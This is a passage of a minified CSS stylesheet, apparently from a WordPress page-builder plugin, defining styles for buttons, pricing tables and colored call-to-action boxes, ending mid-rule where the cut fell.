.vc_btn3-block.vc_btn3-size-xs.vc_btn3-style-outline-custom{padding-top:7px;padding-bottom:7px;padding-left:11px;padding-right:11px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm{font-size:12px;padding-top:11px;padding-bottom:11px;padding-left:16px;padding-right:16px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm.vc_btn3-style-outline,.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm.vc_btn3-style-outline-custom{padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md{font-size:14px;padding-top:14px;padding-bottom:14px;padding-left:20px;padding-right:20px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md.vc_btn3-style-outline,.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md.vc_btn3-style-outline-custom{padding-top:13px;padding-bottom:13px;padding-left:19px;padding-right:19px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{font-size:16px;padding-top:18px;padding-bottom:18px;padding-left:25px;padding-right:25px}.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg.vc_btn3-style-outline,.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg.vc_btn3-style-outline-custom{padding-top:17px;padding-bottom:17px;padding-left:24px;padding-right:24px}.vc_btn3-container .vc_btn3-block.vc_btn3-icon-left,.vc_btn3-container .vc_btn3-block.vc_btn3-icon-right{text-align:inherit}.vc_custom_heading a,.vc_custom_heading a:focus,.vc_custom_heading a:hover,.vc_custom_heading a:visited{border:none;text-decoration:inherit;color:inherit}.vc_custom_heading a{transition:all .2s ease-in-out;opacity:1}.vc_custom_heading a:hover{opacity:.85}.wpb-pricing-table{word-wrap:break-word}.wpb-plan-title{margin:0 0 10px;text-align:center}.wpb-plan-description{margin:0;text-align:center}.wpb-price-container{padding:15px 0;text-align:center;color:#333}.wpb-currency{position:relative;top:-20px;font-size:13px}.wpb-price{margin:0 5px;font-size:52px;font-weight:700}.wpb-period{position:relative;bottom:3px;font-size:13px}.wpb-plan-features{margin:20px 0 0;padding:0}.wpb-plan-features li{list-style:none}.vc_call_to_action{background-color:#ebebeb;border:2px solid #ebebeb;padding:2em;border-radius:5px}.vc_call_to_action :last-child{margin-bottom:0}.vc_call_to_action.vc_cta_square{border-radius:0}.vc_call_to_action.vc_cta_square_outlined{border-radius:0;background:0 0!important}.vc_call_to_action.vc_cta_round{border-radius:50px}.vc_call_to_action.vc_cta_outlined{background:0 0!important}.vc_call_to_action hgroup h2,.vc_call_to_action hgroup h4{margin:0;clear:none}.vc_call_to_action hgroup+p{margin-top:1em}.vc_call_to_action.vc_cta_btn_pos_right .vc_cta_btn{float:right;margin-left:2em}.vc_call_to_action.vc_cta_btn_pos_left .vc_cta_btn{float:left;margin-right:2em}.wpb_call_to_action{position:relative;background-color:#f7f7f7;padding:20px;padding:35px;border:1px solid #f0f0f0;box-sizing:border-box}.wpb_call_to_action .wpb_button{margin:0;box-sizing:border-box}.cta_align_left .wpb_button{float:left}.cta_align_right .wpb_button{float:right}.cta_align_left .wpb_button,.cta_align_right .wpb_button{max-width:27.5%}.cta_align_left .wpb_call_text,.cta_align_right .wpb_call_text{width:70%;float:left;clear:none}.cta_align_left .wpb_call_text{float:right}#content .wpb_call_to_action .wpb_call_text,.wpb_call_to_action .wpb_call_text{margin:0;padding-top:0}.cta_align_bottom{text-align:center}.cta_align_bottom .wpb_button{position:static;margin-top:21.73913043px;display:inline-block}.cta_no_button .wpb_call_text{width:auto;float:none}@media (max-width:600px){.vc_responsive .cta_align_left .wpb_button,.vc_responsive .cta_align_right .wpb_button{max-width:70%;width:70%;float:none;display:block;margin:3% auto}.vc_responsive .cta_align_left .wpb_call_text,.vc_responsive .cta_align_right .wpb_call_text{width:auto;max-width:none;text-align:center}}.vc_cta3-container{margin-left:auto;margin-right:auto}.vc_cta3-container::after,.vc_cta3-container::before{display:table;content:' '}.vc_cta3-container.vc_cta3-size-xs{width:50%}.vc_cta3-container.vc_cta3-size-sm{width:60%}.vc_cta3-container.vc_cta3-size-md{width:70%}.vc_cta3-container.vc_cta3-size-lg{width:80%}.vc_cta3-container.vc_cta3-size-xl{width:90%}.vc_general.vc_cta3{border:1px solid transparent;font-size:1em;word-wrap:break-word}.vc_general.vc_cta3 .vc_cta3-content{vertical-align:top}.vc_general.vc_cta3 .vc_cta3-content>:last-child,.vc_general.vc_cta3 .vc_cta3-icons>:last-child{margin-bottom:0}.vc_general.vc_cta3 .vc_cta3-actions{vertical-align:middle;white-space:nowrap}@media (min-width:768px){.vc_general.vc_cta3 .vc_cta3-actions .vc_btn3-container{margin:0}}.vc_general.vc_cta3 .vc_cta3-icons{vertical-align:middle}.vc_general.vc_cta3 h2,.vc_general.vc_cta3 h4{margin-top:0;margin-left:0;margin-right:0}.vc_general.vc_cta3.vc_cta3-align-left .vc_cta3-content{text-align:left}.vc_general.vc_cta3.vc_cta3-align-right .vc_cta3-content{text-align:right}.vc_general.vc_cta3.vc_cta3-align-center .vc_cta3-content{text-align:center}.vc_general.vc_cta3.vc_cta3-align-justify .vc_cta3-content{text-align:justify}.vc_general.vc_cta3.vc_cta3-icons-top .vc_cta3_content-container{padding-top:1em}.vc_general.vc_cta3.vc_cta3-icons-top .vc_cta3-icons{text-align:center}.vc_general.vc_cta3.vc_cta3-icons-top .vc_cta3-icons .vc_icon_element{display:inline-block}.vc_general.vc_cta3.vc_cta3-icons-bottom .vc_cta3_content-container{padding-bottom:1em}.vc_general.vc_cta3.vc_cta3-icons-bottom .vc_cta3-icons{text-align:center}.vc_general.vc_cta3.vc_cta3-icons-bottom .vc_cta3-icons .vc_icon_element{display:inline-block}.vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3-icons{display:table-cell}.vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3_content-container{display:table-cell;padding-left:1em}.vc_general.vc_cta3.vc_cta3-icons-right .vc_cta3-icons{display:table-cell}.vc_general.vc_cta3.vc_cta3-icons-right .vc_cta3_content-container{display:table-cell;padding-right:1em}.vc_general.vc_cta3.vc_cta3-icons-on-border{position:relative}.vc_general.vc_cta3.vc_cta3-icons-on-border .vc_cta3-icons{position:absolute}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right .vc_cta3-icons{right:0;top:50%;transform:translate(50%,-50%)}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xs{margin-right:17px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xs .vc_cta3_content-container{padding-right:0}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container{padding-right:7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-sm{margin-right:22px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-sm .vc_cta3_content-container{padding-right:7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container{padding-right:14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-md{margin-right:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-md .vc_cta3_content-container{padding-right:14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container{padding-right:21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-lg{margin-right:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-lg .vc_cta3_content-container{padding-right:21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container{padding-right:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xl{margin-right:50px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xl .vc_cta3_content-container{padding-right:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container{padding-right:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left .vc_cta3-icons{left:0;top:50%;transform:translate(-50%,-50%)}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xs{margin-left:17px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xs .vc_cta3_content-container{padding-left:0}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container{padding-left:7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-sm{margin-left:22px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-sm .vc_cta3_content-container{padding-left:7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container{padding-left:14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-md{margin-left:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-md .vc_cta3_content-container{padding-left:14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container{padding-left:21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-lg{margin-left:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-lg .vc_cta3_content-container{padding-left:21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container{padding-left:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xl{margin-left:50px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xl .vc_cta3_content-container{padding-left:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-left.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container{padding-left:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top .vc_cta3-icons{left:50%;top:0;transform:translate(-50%,-50%)}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xs{margin-top:17px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xs .vc_cta3_content-container{padding-top:0}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container{padding-top:7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-sm{margin-top:22px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-sm .vc_cta3_content-container{padding-top:7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container{padding-top:14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-md{margin-top:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-md .vc_cta3_content-container{padding-top:14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container{padding-top:21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-lg{margin-top:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-lg .vc_cta3_content-container{padding-top:21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container{padding-top:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xl{margin-top:50px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xl .vc_cta3_content-container{padding-top:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-top.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container{padding-top:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom .vc_cta3-icons{left:50%;bottom:0;transform:translate(-50%,50%)}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xs{margin-bottom:17px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xs .vc_cta3_content-container{padding-bottom:0}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xs.vc_cta3-icons-in-box .vc_cta3_content-container{padding-bottom:7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-sm{margin-bottom:22px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-sm .vc_cta3_content-container{padding-bottom:7px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-sm.vc_cta3-icons-in-box .vc_cta3_content-container{padding-bottom:14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-md{margin-bottom:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-md .vc_cta3_content-container{padding-bottom:14px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-md.vc_cta3-icons-in-box .vc_cta3_content-container{padding-bottom:21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-lg{margin-bottom:35px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-lg .vc_cta3_content-container{padding-bottom:21px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-lg.vc_cta3-icons-in-box .vc_cta3_content-container{padding-bottom:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xl{margin-bottom:50px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xl .vc_cta3_content-container{padding-bottom:28px}.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-bottom.vc_cta3-icon-size-xl.vc_cta3-icons-in-box .vc_cta3_content-container{padding-bottom:35px}.vc_general.vc_cta3.vc_cta3-actions-top .vc_cta3-content{margin-top:1em}.vc_general.vc_cta3.vc_cta3-actions-bottom .vc_cta3-content{margin-bottom:1em}@media (min-width:768px){.vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-actions{display:table-cell;max-width:30%}.vc_general.vc_cta3.vc_cta3-actions-left .vc_cta3-content{padding-left:28px;display:table-cell}.vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-actions{display:table-cell;max-width:30%}.vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-content{width:100%;padding-right:28px;display:table-cell}}.vc_general.vc_cta3.vc_cta3-style-classic{border-color:#f0f0f0;background-color:#f7f7f7}.vc_general.vc_cta3.vc_cta3-style-classic:not(.vc_cta3-color-classic) .vc_cta3-content-header h2,.vc_general.vc_cta3.vc_cta3-style-classic:not(.vc_cta3-color-classic) .vc_cta3-content-header h4{color:inherit}.vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h2,.vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h4{color:inherit}.vc_general.vc_cta3.vc_cta3-style-outline{border-width:3px}.vc_general.vc_cta3.vc_cta3-style-outline:not(.vc_cta3-color-classic) .vc_cta3-content-header h2,.vc_general.vc_cta3.vc_cta3-style-outline:not(.vc_cta3-color-classic) .vc_cta3-content-header h4{color:inherit}.vc_general.vc_cta3.vc_cta3-style-3d .vc_cta3-content-header h2,.vc_general.vc_cta3.vc_cta3-style-3d .vc_cta3-content-header h4{color:inherit}.vc_general.vc_cta3.vc_cta3-style-custom{border-color:#f0f0f0;background-color:#f7f7f7}.vc_general.vc_cta3.vc_cta3-shape-square{border-radius:0}.vc_general.vc_cta3.vc_cta3-shape-rounded{border-radius:5px}.vc_general.vc_cta3.vc_cta3-shape-round{border-radius:4em}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-classic .vc_cta3-content-header{color:#5472d2}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-flat{color:#c9d2f0;border-color:transparent;background-color:#5472d2}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-3d{box-shadow:0 5px 0 #3253bc;color:#c9d2f0;border-color:transparent;background-color:#5472d2}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-outline{border-color:#5472d2;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-blue.vc_cta3-style-outline .vc_cta3-content-header{color:#5472d2}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-classic .vc_cta3-content-header{color:#00c1cf}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-flat{color:#d3f5f1;border-color:transparent;background-color:#00c1cf}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-3d{box-shadow:0 5px 0 #008d97;color:#d3f5f1;border-color:transparent;background-color:#00c1cf}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-outline{border-color:#00c1cf;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-turquoise.vc_cta3-style-outline .vc_cta3-content-header{color:#00c1cf}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-classic .vc_cta3-content-header{color:#fe6c61}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-flat{color:#fcdbd7;border-color:transparent;background-color:#fe6c61}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-3d{box-shadow:0 5px 0 #fe3829;color:#fcdbd7;border-color:transparent;background-color:#fe6c61}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-outline{border-color:#fe6c61;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-pink.vc_cta3-style-outline .vc_cta3-content-header{color:#fe6c61}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-classic .vc_cta3-content-header{color:#8d6dc4}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-flat{color:#e1d5f5;border-color:transparent;background-color:#8d6dc4}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-3d{box-shadow:0 5px 0 #6e48b1;color:#e1d5f5;border-color:transparent;background-color:#8d6dc4}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-outline{border-color:#8d6dc4;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-outline .vc_cta3-content-header{color:#8d6dc4}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-classic .vc_cta3-content-header{color:#4cadc9}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-flat{color:#d0edf5;border-color:transparent;background-color:#4cadc9}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-3d{box-shadow:0 5px 0 #338faa;color:#d0edf5;border-color:transparent;background-color:#4cadc9}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-outline{border-color:#4cadc9;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-outline .vc_cta3-content-header{color:#4cadc9}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-classic .vc_cta3-content-header{color:#cec2ab}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-flat{color:#f7f3eb;border-color:transparent;background-color:#cec2ab}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-3d{box-shadow:0 5px 0 #b9a888;color:#f7f3eb;border-color:transparent;background-color:#cec2ab}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-outline{border-color:#cec2ab;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-outline .vc_cta3-content-header{color:#cec2ab}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-classic .vc_cta3-content-header{color:#50485b}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-flat{color:#e2ddeb;border-color:transparent;background-color:#50485b}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-3d{box-shadow:0 5px 0 #342f3c;color:#e2ddeb;border-color:transparent;background-color:#50485b}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-outline{border-color:#50485b;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-outline .vc_cta3-content-header{color:#50485b}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-classic .vc_cta3-content-header{color:#75d69c}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-flat{color:#e1f5e9;border-color:transparent;background-color:#75d69c}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-3d{box-shadow:0 5px 0 #4ac97d;color:#e1f5e9;border-color:transparent;background-color:#75d69c}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-outline{border-color:#75d69c;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-outline .vc_cta3-content-header{color:#75d69c}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-classic .vc_cta3-content-header{color:#f7be68}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-flat{color:#faf0e1;border-color:transparent;background-color:#f7be68}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-3d{box-shadow:0 5px 0 #f4a733;color:#faf0e1;border-color:transparent;background-color:#f7be68}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-outline{border-color:#f7be68;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-outline .vc_cta3-content-header{color:#f7be68}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-classic .vc_cta3-content-header{color:#5aa1e3}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-flat{color:#dce9f5;border-color:transparent;background-color:#5aa1e3}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-3d{box-shadow:0 5px 0 #2a86db;color:#dce9f5;border-color:transparent;background-color:#5aa1e3}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-outline{border-color:#5aa1e3;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-outline .vc_cta3-content-header{color:#5aa1e3}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-classic .vc_cta3-content-header{color:#6dab3c}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-flat{color:#e5f2da;border-color:transparent;background-color:#6dab3c}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-3d{box-shadow:0 5px 0 #53812d;color:#e5f2da;border-color:transparent;background-color:#6dab3c}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-outline{border-color:#6dab3c;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-outline .vc_cta3-content-header{color:#6dab3c}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-classic .vc_cta3-content-header{color:#f4524d}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-flat{color:#fce2e1;border-color:transparent;background-color:#f4524d}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-3d{box-shadow:0 5px 0 #f11f18;color:#fce2e1;border-color:transparent;background-color:#f4524d}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-outline{border-color:#f4524d;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-outline .vc_cta3-content-header{color:#f4524d}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-classic .vc_cta3-content-header{color:#f79468}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-flat{color:#f7e1d7;border-color:transparent;background-color:#f79468}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-3d{box-shadow:0 5px 0 #f46e33;color:#f7e1d7;border-color:transparent;background-color:#f79468}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-outline{border-color:#f79468;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-outline .vc_cta3-content-header{color:#f79468}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-classic .vc_cta3-content-header{color:#b97ebb}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-flat{color:#f4dff5;border-color:transparent;background-color:#b97ebb}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-3d{box-shadow:0 5px 0 #a559a8;color:#f4dff5;border-color:transparent;background-color:#b97ebb}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-outline{border-color:#b97ebb;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-outline 